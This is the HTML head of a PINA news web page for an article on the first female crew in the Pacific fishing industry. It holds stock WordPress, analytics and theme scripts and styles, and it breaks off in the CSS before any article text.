

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pina.com.fj/2022/06/13/first-female-crew-set-course-for-pacific-fishing-industry/
body_size: 35871
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>First female crew set course for Pacific fishing industry | PINA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pina.com.fj/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pina.com.fj/wp-content/uploads/2021/06/Pina-Logo-Favicon-1.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Feed" href="https://pina.com.fj/feed/" />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Comments Feed" href="https://pina.com.fj/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; First female crew set course for Pacific fishing industry Comments Feed" href="https://pina.com.fj/2022/06/13/first-female-crew-set-course-for-pacific-fishing-industry/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pina.com.fj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pina.com.fj/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='_ning_font_awesome_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/assets/fonts/font-awesome/css/font-awesome.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='_ning_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_animate_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/animate.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/spr_columns.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://pina.com.fj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://pina.com.fj/wp-content/themes/Newspaper/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://pina.com.fj/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pina.com.fj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pina.com.fj/wp-content/themes/pacnews/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='https://pina.com.fj/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pina.com.fj/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://pina.com.fj/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dev/js/advertising.js?ver=6.8.3" id="adning_dummy_advertising-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PHP78TJB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pina.com.fj"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHP78TJB");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pina.com.fj/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pina.com.fj/wp-json/wp/v2/posts/13814" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pina.com.fj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://pina.com.fj/2022/06/13/first-female-crew-set-course-for-pacific-fishing-industry/" />
<link rel='shortlink' href='https://pina.com.fj/?p=13814' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pina.com.fj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpina.com.fj%2F2022%2F06%2F13%2Ffirst-female-crew-set-course-for-pacific-fishing-industry%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pina.com.fj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpina.com.fj%2F2022%2F06%2F13%2Ffirst-female-crew-set-course-for-pacific-fishing-industry%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" />		<!--[if lt IE 9]>
			<link rel="stylesheet" href="https://pina.com.fj/wp-content/plugins/lightweight-grid-columns/css/ie.min.css" />
		<![endif]-->
	    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/pina.com.fj\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pina.com.fj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/pina.com.fj\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_captcha="";
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b52e294e2f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist 